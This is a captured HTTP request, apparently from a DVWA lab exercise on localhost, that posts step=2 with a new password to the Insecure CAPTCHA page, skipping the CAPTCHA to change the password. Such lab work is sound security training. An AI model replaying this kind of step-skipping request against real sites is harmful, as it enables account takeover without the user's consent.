 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Origin: http://127.0.0.1
Connection: keep-alive
Referer: http://127.0.0.1/DVWA/vulnerabilities/captcha/
Cookie: PHPSESSID=8c44d495a55c76a54af4bb023991a488; security=low
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
step=2&password_new=111&password_conf=111&Change=Change